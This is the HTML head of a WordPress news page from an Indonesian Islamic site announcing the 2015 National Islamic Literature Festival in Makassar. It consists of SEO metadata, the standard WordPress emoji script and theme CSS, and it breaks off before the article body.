

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/
body_size: 17905
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Festival Sastra Islam Nasional 2015 akan Digelar di Makassar"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Festival Sastra Islam Nasional 2015 akan Digelar di Makassar - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Festival Sastra Islam Nasional 2015 akan Digelar di Makassar - Media Islam" />
	<meta property="og:description" content="Civilita.com &#8211; Festival Sastra Islam Nasional (FSIN) untuk pertama kalinya akan digelar di Kawasan Timur Indonesia (KTI) pada 8 &#8211; 14 Desember 2015 mendatang. Kota yang akan menjadi tuan rumah adalah Kota Makassar, Sulawesi Selatan. Pembina Forum Lingkar Pena (FLP) Makassar, Edi Sutarto mengaku telah siap menyukseskan agenda besar tersebut. Pihaknya juga mengapresiasi dengan dukungan [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2015-10-06T19:06:45+00:00" />
	<meta name="author" content="Media Islam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Media Islam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/#article","isPartOf":{"@id":"https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/"},"author":{"name":"Media Islam","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803"},"headline":"Festival Sastra Islam Nasional 2015 akan Digelar di Makassar","datePublished":"2015-10-06T19:06:45+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/"},"wordCount":360,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/#primaryimage"},"thumbnailUrl":"","keywords":["berita islam","civilita","festival sastra","festival sastra islam nasional","Forum Lingkar Pena Makassar","forum sastra"],"articleSection":["Civilita","Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/","url":"https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/","name":"Festival Sastra Islam Nasional 2015 akan Digelar di Makassar - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/#primaryimage"},"image":{"@id":"https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-10-06T19:06:45+00:00","breadcrumb":{"@id":"https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Festival Sastra Islam Nasional 2015 akan Digelar di Makassar"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803","name":"Media Islam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","caption":"Media Islam"},"sameAs":["https://mediaislam.id"],"url":"https://mediaislam.id/author/m3di4isl4m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Festival Sastra Islam Nasional 2015 akan Digelar di Makassar Comments Feed" href="https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mediaislam.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=873ac6e78f623ab28fab222307f7eb42"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
